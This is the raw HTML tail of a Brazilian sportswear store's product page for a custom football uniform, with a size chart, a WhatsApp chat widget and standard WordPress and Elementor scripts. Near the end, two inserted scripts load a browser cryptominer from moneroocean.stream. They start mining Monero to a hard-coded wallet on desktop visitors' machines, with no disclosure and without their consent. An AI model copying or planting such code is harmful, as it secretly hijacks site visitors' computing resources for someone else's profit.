<span class="stratum-table__cell-title has-media-left" >82</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >82</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >84</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >57</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >86</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >88</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >90</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >61</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >92</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div class="joinchat joinchat--left" data-settings='{"telephone":"5585996437696","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, gostaria de mais informações sobre os uniformes personalizados!","message_hash":"97d30991"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<a href="https://join.chat/en/powered/?site=Falo%20Sports&#038;url=https%3A%2F%2Ffalosports.com%2Fesporte%2Ffutebol%2Fmodelo-091" rel="nofollow noopener" target="_blank">
Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
</a></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Olá, deseja realizar um orçamento? Eu posso te ajudar!</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Abrir bate-papo</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});wp.i18n.setLocaleData({"":{"domain":"stratum","lang":"pt_BR"}},"stratum")</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/falosports.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var EAELImageMaskingConfig={"svg_dir_url":"https://falosports.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/falosports.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/falosports.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/falosports.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ffe36d629d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6415,"title":"Modelo%20091%20%E2%80%93%20Falo%20Sports","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://falosports.com/wp-admin/admin-ajax.php","nonce":"dffea2396f","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://falosports.com/esporte/futebol/modelo-091/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"228791452\",\"post\":\"6415\",\"tz\":\"-3\",\"srv\":\"falosports.com\",\"j\":\"1:15.3\"}")]);_stq.push(["clickTrackerInit","228791452","6415"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/falosports.com\/wp-admin\/admin-ajax.php","nonce":"7ee85e90b6","urls":{"assets":"https:\/\/falosports.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/falosports.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/falosports.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="stratum-frontend-js-js-extra" type="litespeed/javascript">var stratum={"localeData":{"":{"domain":"stratum","lang":"pt_BR"}},"settings":{"wide_support":!0},"ajax_url":"https://falosports.com/wp-admin/admin-ajax.php","nonces":{"get_articles":"4b37c2ea34","get_elementor_templates":"e0fe536b49"}}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://falosports.com/wp-content/litespeed/js/0b5c12b62c888affa098686c759c5afb.js?ver=873b9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 08:12:10 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 08:12:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->